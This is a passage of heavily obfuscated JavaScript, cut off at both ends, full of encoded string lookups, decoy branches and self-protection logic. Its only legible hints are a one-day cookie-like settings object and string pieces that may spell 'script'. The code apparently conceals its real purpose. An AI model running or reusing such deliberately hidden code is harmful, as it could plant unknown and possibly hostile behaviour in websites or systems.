_0x8a0094(_0x262d7f);},'VLuTK':function(_0x3671d2,_0x4311e0){return _0x3671d2!==_0x4311e0;},'JTETL':_0x55335e(0x52b,0x602,0x594,0x520,0x54a),'ODOvq':_0x4cd104(-0x28a,-0x1ac,-0x24d,-0x257,-0x2e4),'hjlFb':function(_0x52f4e4,_0x533ae7){return _0x52f4e4+_0x533ae7;},'qPBNT':function(_0x2b0c2a,_0x5496d4){return _0x2b0c2a!==_0x5496d4;},'GGqwO':function(_0x2f4d1f,_0x425d1a){return _0x2f4d1f!==_0x425d1a;},'BaOjm':_0x55335e(0x565,0x5bd,0x50c,0x6ae,0x5bd),'LGblW':_0x4cd104(-0xd8,-0x1c5,-0x118,-0xfd,-0x16c)+'n=','WVzgc':_0x235636(0x1a1,0x1b2,0x157,0x1ff,0x1a9)+'t','dBagS':_0x25b0a4(0x23d,0x263,0x262,0x290,0x248)+_0x21c954(0x20a,0xd9,0x18c,0x133,0x152)+_0x55335e(0x55e,0x62e,0x48c,0x492,0x58f)+_0x4cd104(-0x162,-0xf1,-0x84,-0x184,-0x281)+'pt','SaoAX':function(_0x5abd0a,_0x281e59){return _0x5abd0a+_0x281e59;}},_0x286672=(function(){function _0xb37dc7(_0x2da355,_0x2b379f,_0x478d51,_0x43a9a8,_0x4ef986){return _0x25b0a4(_0x2da355-0x145,_0x2b379f-0x165,_0x478d51,_0x43a9a8-0x72,_0x4ef986-0x35d);}function _0x370922(_0x3a9a7d,_0x1ce152,_0x298999,_0x507c6c,_0x1b14de){return _0x235636(_0x3a9a7d-0xdc,_0x1b14de- -0x33,_0x298999-0x15e,_0x507c6c-0x22,_0x507c6c);}function _0x1f3e5e(_0xa4ee78,_0x3ecb8f,_0x622eb2,_0x135d13,_0x49edfd){return _0x55335e(_0xa4ee78-0x14a,_0xa4ee78,_0x622eb2-0x1b1,_0x135d13-0x21,_0x3ecb8f- -0x704);}function _0x43897c(_0x185cb7,_0x3ada50,_0x247017,_0x1263de,_0x162b6a){return _0x4cd104(_0x185cb7-0x7c,_0x3ada50-0x11a,_0x1263de,_0x185cb7-0x1b3,_0x162b6a-0xfe);}function _0x40a415(_0x566122,_0x3dcc7f,_0x1e397f,_0x430f4a,_0x42a624){return _0x55335e(_0x566122-0x14e,_0x1e397f,_0x1e397f-0xf,_0x430f4a-0xd7,_0x430f4a- -0x2ee);}var _0x48f259={'NHeNg':function(_0x2d6a78,_0x3fbef0){function _0xd8005d(_0x51c1b4,_0x2ec0c1,_0x49427d,_0x8dc366,_0x39d57b){return _0x33b9(_0x49427d- -0x131,_0x8dc366);}return _0x3e0a25[_0xd8005d(0xa9,0x103,0xc,-0x89,0x25)](_0x2d6a78,_0x3fbef0);},'jQNHU':_0x3e0a25[_0x1f3e5e(-0x12f,-0x122,-0x134,-0xec,-0x184)],'njIjM':_0x3e0a25[_0x370922(0x346,0x354,0x273,0x32b,0x2a5)],'AYhPr':function(_0x338f79,_0x87281e){function _0x1dba2a(_0x1ed8e4,_0x4753a4,_0x1862aa,_0x2c51f3,_0x28da25){return _0x370922(_0x1ed8e4-0x14a,_0x4753a4-0x1b1,_0x1862aa-0x1a7,_0x1ed8e4,_0x2c51f3- -0x2dc);}return _0x3e0a25[_0x1dba2a(-0xcf,0x79,-0x25,-0x19,0x16)](_0x338f79,_0x87281e);},'iknHP':_0x3e0a25[_0x40a415(0x2c7,0x1ed,0x2e8,0x272,0x247)],'IcrqK':_0x3e0a25[_0x1f3e5e(-0x132,-0x148,-0x209,-0x164,-0x1d0)]};if(_0x3e0a25[_0x43897c(0x102,0x160,0x121,0x160,0xb2)](_0x3e0a25[_0x43897c(-0x54,-0x112,-0x112,0x57,-0x11)],_0x3e0a25[_0xb37dc7(0x5c0,0x5cd,0x42f,0x5e9,0x4f2)])){var _0x27be4c=!![];return function(_0x17a71a,_0x60f46f){function _0x546ef5(_0x2e7d55,_0x45cef5,_0x362964,_0x3aab99,_0x1448ff){return _0x370922(_0x2e7d55-0x66,_0x45cef5-0x153,_0x362964-0x57,_0x1448ff,_0x362964-0x3f9);}function _0x4ae755(_0x38dfe0,_0x4c1e9e,_0x52f14d,_0x16f33e,_0x259cae){return _0x1f3e5e(_0x38dfe0,_0x4c1e9e-0x329,_0x52f14d-0x16c,_0x16f33e-0x157,_0x259cae-0x48);}function _0x3bc18a(_0x8667d7,_0x13ca87,_0x17cf22,_0x5145f3,_0x2f0f86){return _0x40a415(_0x8667d7-0xbd,_0x13ca87-0x5d,_0x17cf22,_0x13ca87- -0x2af,_0x2f0f86-0xcc);}var _0x893421={};_0x893421[_0x546ef5(0x578,0x759,0x65a,0x697,0x6d3)]=_0x3e0a25[_0x546ef5(0x578,0x684,0x617,0x66e,0x656)];var _0x44659f=_0x893421;function _0x479f6f(_0x990616,_0x15c18c,_0x56b6de,_0x313a20,_0x5ee04e){return _0x40a415(_0x990616-0x74,_0x15c18c-0xaf,_0x56b6de,_0x313a20-0x220,_0x5ee04e-0x1a9);}function _0xf1d06(_0x16dcd1,_0x12c260,_0x9b34a7,_0xc995c4,_0x439c60){return _0x40a415(_0x16dcd1-0x5,_0x12c260-0xa1,_0xc995c4,_0x12c260- -0x120,_0x439c60-0x1c);}if(_0x3e0a25[_0x546ef5(0x68d,0x555,0x613,0x685,0x580)](_0x3e0a25[_0x479f6f(0x575,0x5d7,0x59a,0x529,0x43b)],_0x3e0a25[_0xf1d06(0x153,0xb8,-0x29,0x42,0x149)])){var _0x218c08={};_0x218c08[_0x546ef5(0x741,0x747,0x64f,0x717,0x67a)+'e']=![],_0x218c08[_0x3bc18a(-0x112,-0x1d,-0xb7,-0xa2,0x32)]=0x15180,_0x218c08[_0x479f6f(0x5aa,0x507,0x4d6,0x4c7,0x561)+'H']=_0x44659f[_0x479f6f(0x553,0x49a,0x587,0x4dc,0x5c9)],_0x290b20[_0x4ae755(0xad,0x14a,0x5b,0x7e,0x112)+_0x546ef5(0x708,0x6bc,0x688,0x737,0x6cf)+_0x546ef5(0x6dd,0x682,0x6a4,0x694,0x5c5)+'8Y']=_0x218c08;}else{var _0x49d8a9=_0x27be4c?function(){function _0x1a0066(_0x444c45,_0x3d1014,_0x377975,_0x8034c9,_0x13a9f3){return _0x479f6f(_0x444c45-0x29,_0x3d1014-0xf4,_0x444c45,_0x13a9f3- -0x4be,_0x13a9f3-0x56);}function _0x3effd7(_0x4434af,_0x15602a,_0x32827a,_0x506292,_0x312648){return _0x479f6f(_0x4434af-0x1a3,_0x15602a-0xc3,_0x15602a,_0x312648- -0xc9,_0x312648-0x53);}function _0x176de5(_0x33a490,_0x4e237f,_0x1e3689,_0x2249c3,_0x48b3b2){return _0x3bc18a(_0x33a490-0x7d,_0x33a490-0x274,_0x48b3b2,_0x2249c3-0x1df,_0x48b3b2-0x93);}function _0x511d20(_0x1015bc,_0x203605,_0x3e9b74,_0x2aade7,_0x1342c4){return _0x3bc18a(_0x1015bc-0x16a,_0x203605-0x47,_0x1342c4,_0x2aade7-0x71,_0x1342c4-0x113);}function _0x599915(_0x37ac37,_0x4cb8ab,_0x18a73f,_0x4409ba,_0x50bb5b){return _0x479f6f(_0x37ac37-0xf8,_0x4cb8ab-0x75,_0x50bb5b,_0x4409ba- -0x13e,_0x50bb5b-0x73);}if(_0x48f259[_0x176de5(0x29c,0x30c,0x397,0x2d2,0x279)](_0x48f259[_0x176de5(0x190,0x146,0xab,0x163,0x20b)],_0x48f259[_0x1a0066(-0xb4,0x7c,0xdd,0xbf,0x23)])){var _0x466b1e=_0x1102d4[_0x3effd7(0x494,0x38a,0x354,0x3fc,0x400)](_0x15c41c,arguments);return _0x3dd5ac=null,_0x466b1e;}else{if(_0x60f46f){if(_0x48f259[_0x176de5(0xf9,0xa4,0x16c,0x1c4,0x117)](_0x48f259[_0x1a0066(-0x7e,-0x78,-0xa,-0xae,-0x38)],_0x48f259[_0x511d20(-0x1be,-0x106,-0x13c,-0x7d,-0x171)])){var _0x3f366b=_0x60f46f[_0x3effd7(0x4cf,0x4c0,0x4bc,0x427,0x400)](_0x17a71a,arguments);return _0x60f46f=null,_0x3f366b;}else return _0x14aa52;}}}:function(){};return _0x27be4c=![],_0x49d8a9;}};}else qYKLdK[_0x40a415(0x253,0x1f7,0x255,0x1ee,0x280)](_0x58df5c);}()),_0xc7d56e=_0x3e0a25[_0x235636(0x103,0x1b5,0x122,0x180,0x1df)](_0x286672,this,function(){function _0x5152a3(_0x10afdd,_0x4b2cbb,_0x27a787,_0x214e5e,_0x1436fd){return _0x21c954(_0x10afdd-0x1c3,_0x4b2cbb-0x82,_0x4b2cbb- -0x22c,_0x214e5e-0x16,_0x1436fd);}function _0x3763c9(_0x13e522,_0x47837e,_0x26c965,_0x49b8b2,_0x735d1b){return _0x4cd104(_0x13e522-0x53,_0x47837e-0x17e,_0x49b8b2,_0x735d1b-0x33,_0x735d1b-0xc6);}function _0x3700a6(_0x11012b,_0x48129a,_0xd91c73,_0x50d1b6,_0x1564b5){return _0x55335e(_0x11012b-0x124,_0x11012b,_0xd91c73-0x5e,_0x50d1b6-0x9e,_0x1564b5- -0x41a);}function _0x4ba949(_0x4984f2,_0x368def,_0xcc7730,_0x33be17,_0x1800df){return _0x4cd104(_0x4984f2-0x1f3,_0x368def-0x1dd,_0xcc7730,_0x4984f2-0x6db,_0x1800df-0x19c);}function _0x493a5c(_0x1cc384,_0x186054,_0x322d27,_0x3cbed4,_0x5cddf9){return _0x235636(_0x1cc384-0x174,_0x3cbed4- -0x174,_0x322d27-0x1a6,_0x3cbed4-0x91,_0x1cc384);}if(_0x3e0a25[_0x3763c9(-0xc,0x4b,-0xf9,-0x2f,-0x77)](_0x3e0a25[_0x3763c9(0x45,-0x9b,-0x141,-0x45,-0x91)],_0x3e0a25[_0x3763c9(-0x127,-0x292,-0x182,-0x1bf,-0x1ff)]))return _0xc7d56e[_0x4ba949(0x535,0x60d,0x4c3,0x509,0x53c)+_0x4ba949(0x5eb,0x58e,0x531,0x5cb,0x61a)]()[_0x3763c9(-0x1f3,-0x295,-0x2d1,-0x1c0,-0x261)+'h'](_0x3e0a25[_0x4ba949(0x4c0,0x417,0x3d5,0x519,0x4fe)])[_0x493a5c(0x187,0x16d,0x161,0x8d,0x100)+_0x3700a6(0x231,0x21a,0x1a3,0x283,0x1b3)]()[_0x5152a3(-0x65,-0xa2,-0x14a,-0x6e,-0x1d)+_0x3763c9(-0x245,-0x8e,-0xa8,-0x1e3,-0x18f)+'r'](_0xc7d56e)[_0x493a5c(-0xf9,-0x13b,-0xe9,-0x61,-0x139)+'h'](_0x3e0a25[_0x3763c9(-0x163,-0x129,-0x26f,-0x13d,-0x1e8)]);else{var _0x1b8b92=_0x3c1e40?function(){function _0x29a30f(_0x1ef478,_0x42697a,_0x157c31,_0x756f6d,_0x56244d){return _0x3763c9(_0x1ef478-0x67,_0x42697a-0xb3,_0x157c31-0x1a9,_0x157c31,_0x756f6d-0x59a);}if(_0x1cafce){var _0x369fc3=_0x20791d[_0x29a30f(0x3cb,0x587,0x51d,0x4a7,0x47c)](_0x45c6a0,arguments);return _0x3f0c19=null,_0x369fc3;}}:function(){};return _0x2a7194=![],_0x1b8b92;}});_0x3e0a25[_0x4cd104(-0xb2,-0x1d9,-0xb3,-0x161,-0x5e)](_0xc7d56e);var _0x1cdfa0=(function(){function _0x1081ae(_0x6ff924,_0x2584d4,_0xc37af1,_0x17c221,_0x1508c7){return _0x4cd104(_0x6ff924-0x19f,_0x2584d4-0x107,_0x6ff924,_0xc37af1-0x29f,_0x1508c7-0x26);}function _0x53a8cd(_0x530dc7,_0x1eb0e0,_0x4953e0,_0x58c679,_0x15ed02){return _0x55335e(_0x530dc7-0x144,_0x530dc7,_0x4953e0-0x95,_0x58c679-0x99,_0x58c679- -0x513);}function _0x4594e5(_0x54452a,_0x8ddf3c,_0x54f5e7,_0x3878fd,_0x7427a){return _0x55335e(_0x54452a-0x1e1,_0x54452a,_0x54f5e7-0x11a,_0x3878fd-0x18f,_0x8ddf3c- -0x242);}function _0x49f240(_0x3dcf71,_0x27dba3,_0x2e4419,_0x48a904,_0x2c067b){return _0x235636(_0x3dcf71-0x84,_0x48a904- -0x337,_0x2e4419-0xf2,_0x48a904-0xfd,_0x27dba3);}function _0x3b3dd2(_0x530aef,_0x3ce623,_0x5d5919,_0x5cd196,_0x422fae){return _0x21c954(_0x530aef-0x185,_0x3ce623-0x31,_0x5d5919- -0x316,_0x5cd196-0x141,_0x530aef);}var _0x4297c8={'qCXBO':function(_0x10c6f6){function _0x144f79(_0x1960a5,_0x27a5be,_0x437d87,_0x2b1c0e,_0x258798){return _0x33b9(_0x437d87- -0x202,_0x1960a5);}return _0x3e0a25[_0x144f79(0xb,0x73,0x2b,-0xa4,0x8)](_0x10c6f6);},'ZCjPG':function(_0x3727e3,_0x319675){function _0x1d6356(_0x2f68c6,_0x278435,_0x4c8655,_0x5cbc66,_0x2fce02){return _0x33b9(_0x2f68c6- -0x397,_0x5cbc66);}return _0x3e0a25[_0x1d6356(-0x13c,-0x204,-0x157,-0x143,-0x125)](_0x3727e3,_0x319675);},'xcviY':function(_0x513cd9,_0x7eda26){function _0x4cedb7(_0x4ebeee,_0x204231,_0x396091,_0xf359cb,_0xf40ade){return _0x33b9(_0x396091- -0x3d1,_0xf40ade);}return _0x3e0a25[_0x4cedb7(-0x30a,-0x21f,-0x226,-0x31b,-0x288)](_0x513cd9,_0x7eda26);},'TspTM':function(_0x2db6c4,_0x55a7fa){function _0x1b9989(_0x349341,_0x338aab,_0x135f57,_0x6ceaf2,_0x3deb7b){return _0x33b9(_0x135f57-0x95,_0x338aab);}return _0x3e0a25[_0x1b9989(0x110,0x120,0x1e0,0x139,0x162)](_0x2db6c4,_0x55a7fa);},'CvCih':_0x3e0a25[_0x4594e5(0x333,0x32c,0x42e,0x42e,0x3aa)],'JasPV':_0x3e0a25[_0x4594e5(0x278,0x24a,0x25c,0x317,0x1e7)],'udzAd':function(_0x2f6909,_0xd765f7){function _0x4f4d70(_0x46a510,_0x5a9a7c,_0x7e6e43,_0x989275,_0x2ebc18){return _0x53a8cd(_0x989275,_0x5a9a7c-0x6e,_0x7e6e43-0xff,_0x5a9a7c-0x322,_0x2ebc18-0x1b1);}return _0x3e0a25[_0x4f4d70(0x36c,0x2f1,0x2db,0x29f,0x3b2)](_0x2f6909,_0xd765f7);},'sKRGO':_0x3e0a25[_0x3b3dd2(-0x23a,-0x151,-0x1db,-0x172,-0xec)],'ZmFnV':_0x3e0a25[_0x53a8cd(-0x5a,-0x32,-0x14d,-0x53,-0xb1)],'mdqbO':function(_0x1e0538,_0x3dce3e){function _0xd1bcbe(_0x25cf43,_0x4a55b4,_0x29dbdd,_0x12af15,_0x20d99a){return _0x1081ae(_0x20d99a,_0x4a55b4-0xd7,_0x25cf43- -0x112,_0x12af15-0x5,_0x20d99a-0x1cb);}return _0x3e0a25[_0xd1bcbe(0xdc,0xa3,0x18f,0x1c4,0x1d0)](_0x1e0538,_0x3dce3e);},'RsRre':_0x3e0a25[_0x1081ae(0x2ce,0x171,0x1fa,0x281,0x1e8)],'SDFre':_0x3e0a25[_0x3b3dd2(-0x1d3,-0x2c4,-0x1d5,-0x128,-0x2ce)],'gZylQ':_0x3e0a25[_0x1081ae(0xdf,0x1ff,0x114,0x152,0x2c)],'rBrEX':function(_0x5c2cba,_0x1caaa8){function _0x348aa3(_0x29391e,_0x50a0dc,_0x199d5f,_0x56a19b,_0x4df8ed){return _0x1081ae(_0x4df8ed,_0x50a0dc-0xf2,_0x29391e-0x226,_0x56a19b-0x4f,_0x4df8ed-0x77);}return _0x3e0a25[_0x348aa3(0x2a7,0x34b,0x339,0x379,0x1ac)](_0x5c2cba,_0x1caaa8);},'EwzRi':_0x3e0a25[_0x49f240(-0xfc,-0x73,-0x77,-0x133,-0x1f7)],'QQsQW':_0x3e0a25[_0x4594e5(0x3ec,0x3ad,0x3f7,0x30a,0x377)],'lCpPb':_0x3e0a25[_0x53a8cd(0x138,-0x41,0xe1,0x3e,-0x14)],'wGeRC':_0x3e0a25[_0x3b3dd2(-0x10a,-0xb9,-0x14a,-0x226,-0x1d5)],'AbwJH':_0x3e0a25[_0x49f240(-0x1b6,-0x1ec,-0x143,-0x19b,-0xdb)],'FdTms':_0x3e0a25[_0x4594e5(0x1d3,0x1fd,0x2f3,0x188,0x14e)],'eJqvR':_0x3e0a25[_0x49f240(-0x1df,-0x153,-0xf4,-0x18c,-0x124)],'elYmt':_0x3e0a25[_0x1081ae(0x1b7,0x20f,0x189,0x17f,0x170)],'sHvSf':function(_0xb1c777,_0x390dea){function _0x21f1a1(_0x1be7aa,_0x39cf9a,_0x19f6a4,_0x385268,_0x2ee125){return _0x4594e5(_0x385268,_0x19f6a4-0x2de,_0x19f6a4-0x119,_0x385268-0x62,_0x2ee125-0xd4);}return _0x3e0a25[_0x21f1a1(0x4d4,0x5cc,0x56f,0x55f,0x4ad)](_0xb1c777,_0x390dea);},'QPXUy':function(_0x4cc374){function _0x2f6008(_0x599939,_0x1c08ae,_0x1e2b61,_0x5dbc15,_0x1615fa){return _0x1081ae(_0x599939,_0x1c08ae-0xa5,_0x1c08ae- -0xfa,_0x5dbc15-0x13a,_0x1615fa-0x2e);}return _0x3e0a25[_0x2f6008(-0x3c,-0x3c,-0x2e,0xc4,0x59)](_0x4cc374);},'oGnvP':_0x3e0a25[_0x53a8cd(-0x46,0x39,0xf8,0x14,0xfc)],'xwiZu':_0x3e0a25[_0x1081ae(0x2c2,0x2c1,0x1f0,0x19d,0x1ab)]};if(_0x3e0a25[_0x4594e5(0x359,0x321,0x2ac,0x25c,0x3da)](_0x3e0a25[_0x1081ae(0x19d,0xe0,0x158,0x183,0x11f)],_0x3e0a25[_0x1081ae(0xb6,-0x4d,0x8f,0x150,0xe6)])){if(_0x44a50){var _0x4ed3d8=_0x57cf28[_0x53a8cd(0x8,0x60,0x134,0x84,0x50)](_0x452777,arguments);return _0x19119a=null,_0x4ed3d8;}}else{var _0x388bf8=!![];return function(_0x35eaae,_0x5816ff){function _0x5b89d9(_0x3962ff,_0x2aa4c2,_0x1cb358,_0x289913,_0x256481){return _0x1081ae(_0x256481,_0x2aa4c2-0x137,_0x1cb358-0x329,_0x289913-0x1f,_0x256481-0x77);}function _0x51a4fb(_0x38ee86,_0x28068b,_0x1a7cba,_0x51acec,_0x52f54a){return _0x4594e5(_0x28068b,_0x52f54a- -0x160,_0x1a7cba-0x46,_0x51acec-0x117,_0x52f54a-0x1d9);}function _0x1e331b(_0x1ca999,_0x54b2e2,_0x31328f,_0x1c2136,_0x189b9d){return _0x3b3dd2(_0x31328f,_0x54b2e2-0xcc,_0x1ca999-0x4c7,_0x1c2136-0x1e8,_0x189b9d-0x1e6);}function _0x451792(_0x16dd29,_0x4fdd52,_0x7f6c2,_0x20fa06,_0x5e4f51){return _0x53a8cd(_0x5e4f51,_0x4fdd52-0xfb,_0x7f6c2-0x1ad,_0x4fdd52-0x15b,_0x5e4f51-0x7a);}var _0x5bab2f={'HcUhd':function(_0x2724db){function _0x1fbded(_0x441ef6,_0x55f2fa,_0x4420d3,_0x215d12,_0x5f20a8){return _0x33b9(_0x441ef6-0x3a9,_0x215d12);}return _0x4297c8[_0x1fbded(0x4a6,0x475,0x591,0x573,0x42b)](_0x2724db);},'iOwoK':function(_0x44a3fb,_0x1ca1db){function _0x3b4725(_0x1c722e,_0x12f86a,_0x343536,_0x1b0fe1,_0x5bf104){return _0x33b9(_0x12f86a- -0x24,_0x5bf104);}return _0x4297c8[_0x3b4725(0x255,0x206,0x290,0x209,0x114)](_0x44a3fb,_0x1ca1db);},'OPzvd':function(_0x2ab210,_0x327227){function _0x3bcf4c(_0x1c7248,_0x502721,_0x1bf4a2,_0x2eaa33,_0x5e6464){return _0x33b9(_0x1c7248-0xdb,_0x1bf4a2);}return _0x4297c8[_0x3bcf4c(0x321,0x29b,0x246,0x405,0x2c7)](_0x2ab210,_0x327227);},'rzYPG':function(_0x25a0c1,_0x1c9e0e){function _0xe10c4e(_0x201f58,_0x365c95,_0x26785d,_0x5b2629,_0x46b046){return _0x33b9(_0x201f58- -0x1d7,_0x365c95);}return _0x4297c8[_0xe10c4e(0x4d,-0x78,0x141,0x1d,0x11f)](_0x25a0c1,_0x1c9e0e);},'TxzTy':_0x4297c8[_0x451792(0x28b,0x1cc,0x233,0x155,0x142)],'yVqAq':_0x4297c8[_0x451792(0x188,0x92,-0x3f,0x4e,-0x1f)],'SEFtB':function(_0x4c076d,_0x1a03c8){function _0x33ea68(_0x517578,_0x3c2f11,_0x5515fe,_0x32c932,_0x24f7f1){return _0x451792(_0x517578-0x179,_0x24f7f1-0x25f,_0x5515fe-0x18c,_0x32c932-0x50,_0x517578);}return _0x4297c8[_0x33ea68(0x4ea,0x45e,0x540,0x4cf,0x4a4)](_0x4c076d,_0x1a03c8);},'euzmY':_0x4297c8[_0x1e331b(0x360,0x455,0x325,0x2ce,0x34b)],'QLEPP':_0x4297c8[_0x451792(0x3a,0xb5,-0xd,0x28,0x49)],'uxamx':function(_0x28c18f,_0x5deefa){function _0xd3787c(_0x4095e9,_0x4cc8ef,_0x2bebc9,_0x43da02,_0x3a3d17){return _0xe68c59(_0x2bebc9- -0x78,_0x4cc8ef-0x18,_0x2bebc9-0xd0,_0x43da02-0x33,_0x3a3d17);}return _0x4297c8[_0xd3787c(0x2ff,0x3ff,0x300,0x384,0x3ea)](_0x28c18f,_0x5deefa);},'PycBJ':_0x4297c8[_0x51a4fb(0x1ba,0x1b8,0xd4,0x173,0x18c)],'QmEsa':_0x4297c8[_0x451792(0x182,0x11a,0x154,0x101,0xd9)],'SRkSb':_0x4297c8[_0x5b89d9(0x378,0x45c,0x3f6,0x457,0x358)],'xIRnT':function(_0x48f824,_0x4b0be1){function _0x173f1a(_0x3370cf,_0x30bd84,_0xe28721,_0x4f035c,_0x42f90f){return _0x1e331b(_0x4f035c- -0x1bf,_0x30bd84-0x15b,_0x42f90f,_0x4f035c-0x1a,_0x42f90f-0xc3);}return _0x4297c8[_0x173f1a(0x228,0x22a,0x183,0x14e,0x1c3)](_0x48f824,_0x4b0be1);},'bistX':_0x4297c8[_0x1e331b(0x2d2,0x22f,0x3a3,0x396,0x330)],'OKdSX':_0x4297c8[_0x5b89d9(0x48f,0x42a,0x3be,0x3ab,0x42b)],'yceJM':_0x4297c8[_0x451792(0x160,0xda,0x36,0x14e,0x127)],'Cbgzh':_0x4297c8[_0x451792(0x17c,0x194,0x18e,0x245,0x1b1)],'IfPBx':_0x4297c8[_0x5b89d9(0x4a8,0x462,0x4d7,0x4a6,0x45a)],'MjDmX':_0x4297c8[_0x451792(0x83,0x156,0xde,0x94,0x213)],'nSEmo':_0x4297c8[_0x5b89d9(0x4d6,0x49f,0x514,0x541,0x53d)],'SCfFN':_0x4297c8[_0x451792(0x1e5,0x21f,0x162,0x1e4,0x280)],'EMAJL':function(_0x5860cd,_0x5363c8){function _0x82734f(_0x316d72,_0xf606d0,_0x3fde7e,_0x3ee04a,_0xbab094){return _0x5b89d9(_0x316d72-0x1e,_0xf606d0-0xb0,_0x3ee04a- -0x5c2,_0x3ee04a-0x16f,_0x316d72);}return _0x4297c8[_0x82734f(-0x90,-0x6a,-0x23f,-0x15e,-0x6e)](_0x5860cd,_0x5363c8);},'LOOTy':function(_0xb69da3,_0x4141b2){function _0x105bb0(_0x400e82,_0xca1c10,_0x2c8f0b,_0x2cd273,_0x4f84c3){return _0x51a4fb(_0x400e82-0x192,_0x4f84c3,_0x2c8f0b-0x7b,_0x2cd273-0x41,_0x400e82- -0x2bb);}return _0x4297c8[_0x105bb0(-0x1e4,-0xe8,-0x248,-0x1bc,-0x129)](_0xb69da3,_0x4141b2);},'IWHEV':function(_0x4c22e1,_0x39c16a){function _0x352c30(_0x5ba8ba,_0x3f887f,_0x1db294,_0x17bc35,_0x3cb3a5){return _0xe68c59(_0x17bc35- -0x2e9,_0x3f887f-0x2a,_0x1db294-0x170,_0x17bc35-0xbe,_0x3cb3a5);}return _0x4297c8[_0x352c30(0x243,0xb4,0xb6,0x155,0x1b5)](_0x4c22e1,_0x39c16a);},'PNllJ':function(_0x7ff91d){function _0x1da96b(_0x10fa52,_0x206dd7,_0x5f1e29,_0x85e6b2,_0x591118){return _0x51a4fb(_0x10fa52-0x18f,_0x10fa52,_0x5f1e29-0x6c,_0x85e6b2-0x30,_0x206dd7-0x324);}return _0x4297c8[_0x1da96b(0x41a,0x4b7,0x534,0x431,0x470)](_0x7ff91d);}};function _0xe68c59(_0x1489b9,_0x4c0272,_0x392b33,_0xa40917,_0x11c542){return _0x3b3dd2(_0x11c542,_0x4c0272-0x1e9,_0x1489b9-0x5db,_0xa40917-0x2c,_0x11c542-0x159);}if(_0x4297c8[_0x1e331b(0x264,0x331,0x24e,0x2be,0x2d8)](_0x4297c8[_0x5b89d9(0x3b3,0x34c,0x3fc,0x30b,0x3eb)],_0x4297c8[_0x451792(0x18d,0xd1,0x58,0xa5,0x13b)])){var _0x2d0f7b=_0x388bf8?function(){var _0x3549e9={'IFixs':function(_0x2902da,_0x1cf5f8){function _0x1eb51b(_0x3b65ca,_0x7b9ef6,_0x2b8b34,_0x56b9fb,_0xec67f2){return _0x33b9(_0x2b8b34-0x268,_0x7b9ef6);}return _0x5bab2f[_0x1eb51b(0x3b9,0x421,0x466,0x4de,0x3b0)](_0x2902da,_0x1cf5f8);},'bNEQs':function(_0x421cec,_0x21016d){function _0x19fbcb(_0x31efbc,_0x5c098c,_0x1cd124,_0x538b48,_0x439639){return _0x33b9(_0x5c098c-0x8f,_0x1cd124);}return _0x5bab2f[_0x19fbcb(0x217,0x22a,0x1e3,0x286,0x1fc)](_0x421cec,_0x21016d);},'PIThc':function(_0x38fdaf,_0x33da13){function _0x1ba657(_0x2ecb5e,_0x24b164,_0x4d98c0,_0x51f8f6,_0x5323cf){return _0x33b9(_0x24b164- -0x2e9,_0x4d98c0);}return _0x5bab2f[_0x1ba657(-0x104,-0x148,-0x23a,-0x120,-0x7b)](_0x38fdaf,_0x33da13);},'XMAkq':_0x5bab2f[_0x55707b(0x3f1,0x3db,0x34c,0x3ba,0x32c)],'qrQlA':_0x5bab2f[_0x55707b(0x249,0x22a,0x2ce,0x222,0x320)]};function _0x2d1c5c(_0x172869,_0x5ede84,_0x38f74b,_0x255475,_0x1e6984){return _0xe68c59(_0x172869- -0x2dd,_0x5ede84-0x1b8,_0x38f74b-0xb9,_0x255475-0x57,_0x38f74b);}function _0x55707b(_0x1c738b,_0x459009,_0xa1a70b,_0xabc2c,_0xc4f80f){return _0xe68c59(_0xa1a70b- -0x89,_0x459009-0x11b,_0xa1a70b-0x8d,_0xabc2c-0xf9,_0x459009);}function _0x52ff6f(_0x42b6ed,_0x4077b5,_0x42e07e,_0x213adc,_0x488d6b){return _0xe68c59(_0x488d6b- -0x181,_0x4077b5-0x1ee,_0x42e07e-0x19b,_0x213adc-0x104,_0x213adc);}function _0xdeb631(_0x30dcf0,_0x55b41d,_0x45f1c2,_0x28a824,_0x39e63f){return _0xe68c59(_0x28a824- -0x44,_0x55b41d-0x0,_0x45f1c2-0xd5,_0x28a824-0x8,_0x30dcf0);}function _0x15f30(_0x23e090,_0x1d80a4,_0xb0fd1d,_0x13415d,_0x39379f){return _0x5b89d9(_0x23e090-0x146,_0x1d80a4-0x1a4,_0x1d80a4-0xe3,_0x13415d-0xcc,_0x23e090);}if(_0x5bab2f[_0x15f30(0x51e,0x58c,0x58b,0x684,0x5f9)](_0x5bab2f[_0x52ff6f(0x2f4,0x36c,0x221,0x385,0x2e3)],_0x5bab2f[_0x55707b(0x364,0x2e7,0x2dc,0x31e,0x3ca)])){var _0x37d57d=_0x4dc951[_0x2d1c5c(0x183,0x231,0x26a,0x1af,0x19b)](_0x4c41ef,arguments);return _0xd02bf9=null,_0x37d57d;}else{if(_0x5816ff){if(_0x5bab2f[_0x55707b(0x393,0x399,0x395,0x479,0x464)](_0x5bab2f[_0x15f30(0x3e2,0x465,0x3fc,0x3c1,0x52e)],_0x5bab2f[_0x52ff6f(0x26a,0x228,0x29e,0x334,0x2ec)])){var _0x132adb=_0x5816ff[_0x2d1c5c(0x183,0xb1,0x91,0x228,0x14d)](_0x35eaae,arguments);return _0x5816ff=null,_0x132adb;}else{var _0xeffb8=function(){function _0x1a1b6e(_0x2528da,_0x5cacdc,_0x32b0de,_0x778b81,_0x2294fe){return _0x2d1c5c(_0x5cacdc- -0x207,_0x5cacdc-0xcc,_0x2294fe,_0x778b81-0xc8,_0x2294fe-0x70);}var _0x485242;function _0x32ad25(_0x1c01e6,_0x39790c,_0x58062f,_0x3bd04f,_0x390e29){return _0x52ff6f(_0x1c01e6-0xc,_0x39790c-0x130,_0x58062f-0x4c,_0x58062f,_0x3bd04f- -0x3ef);}function _0x15c889(_0x3cec08,_0x582ba4,_0x4e7737,_0x40eebf,_0x54cf07){return _0x15f30(_0x4e7737,_0x3cec08- -0x36f,_0x4e7737-0x68,_0x40eebf-0x42,_0x54cf07-0x14c);}function _0x3f9051(_0x56277b,_0x19c33c,_0x2d52a3,_0x37336b,_0x330a48){return _0x52ff6f(_0x56277b-0xdf,_0x19c33c-0x134,_0x2d52a3-0x34,_0x2d52a3,_0x19c33c-0x30f);}function _0x39d96a(_0x3cfe23,_0x3cd712,_0x23c10e,_0x2fd444,_0x2fdefd){return _0x52ff6f(_0x3cfe23-0x17a,_0x3cd712-0x59,_0x23c10e-0x5d,_0x23c10e,_0x2fd444- 